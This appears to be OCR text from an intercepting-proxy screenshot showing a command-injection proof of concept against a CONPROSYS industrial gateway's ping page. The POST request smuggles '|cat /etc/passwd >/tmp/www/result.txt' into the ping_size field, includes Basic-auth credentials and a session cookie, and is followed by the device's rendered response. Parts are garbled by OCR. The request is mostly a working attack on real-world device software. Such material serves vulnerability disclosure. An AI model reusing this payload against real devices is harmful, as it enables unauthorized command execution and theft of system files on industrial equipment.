 Pretty Raw Hex \n
1 POST http:/ 101:7002/mnt_network.php?lang=ch HTTP/1.1
2 Host: 01:7002
3 Content-Length: 146
4 Cache-Control: max-age=0
5 Authorization: Basic bWMzNDE6bWMzNDE=
6 Upgrade-Insecur : 1
7 Origin: h :7002
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
11 Referer: http://110.78.164.101:7002/mnt_network.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7
14 Cookie: PHPSESSID=043fc0326b8cb364a43e19b2078129b6; menuFlagAdmin=1%2C1%2C1%2C1%2C0%2C1%2C0; menuLanguage=ja
15 Connection: close
16
17 lang=ch&ping_addr=8.8.8.8&ping_count=4&ping_size=24|cat  /etc/passwd
>/tmp/www/result.txt&command=mnt_ping&scroll_y=0&exec_ping=%E5%AE%9F%E8%A1%8C
Pretty Raw Hex Render
CONPROSYS WEB Setting
CPS-MG341-ADSC1-93
菜单
设置
状态
维护
监控编辑
监控视图
任务编辑
TAG编辑
回到顶部
日本語
English
帮助
退出
网络
维护 > 网络确认
ping
目标地址 8.8.8.8
执行次数 4
数据尺寸（字节） 24|cat  /etc/p (4-10000)
执行 ?
PING 8.8.8.8 (8.8.8.8): 24 data bytes
32 bytes from 8.8.8.8: seq=0 ttl=111 time=34.268 ms
32 bytes from 8.8.8.8: seq=3 ttl=111 time=34.197 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 34.084/34.301/34.695 ms
nslookup
目标地址
执行 ?